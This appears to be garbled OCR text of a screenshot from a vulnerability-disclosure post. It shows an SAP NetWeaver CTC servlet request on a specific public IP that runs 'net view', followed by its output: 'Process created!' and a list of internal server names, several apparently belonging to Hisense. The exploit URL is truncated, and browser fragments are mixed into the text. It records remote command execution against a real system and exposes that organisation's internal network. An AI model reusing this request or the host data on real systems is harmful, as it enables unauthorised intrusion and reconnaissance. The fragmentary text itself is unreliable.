 SAP http://222.1...0net%20view
222.173.107.65:50000/ctc/servlet/com.sap.ctc.util.C
Google <Ctrl+K>
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Server Name Remark
-------------------------------------------------------------------------------
\\CRMXID
\\CRMXIP
\\ECC6DEMO
\\EVA-ADMIN
\\GJYXPIDEV
\\HISENSE-33C8E8E
\\HISENSE-DELL
\\HISENSE-DF36046
\\HISENSEPOSSER
\\HSNETMANAGE
\\HSTIVOLI05
\\HSTIVOLI06
\\HXLISXI
\\JTBOTEST jtbotest
\\JTCRMTMDEV
\\KLYXCWB hxklyxcwb
\\RLORDERDEV
\\RLSMSDEV
\\WIN-GEL521CP038
The command completed successfully.
<BR>CONFIGURATION=
www.wooyun.org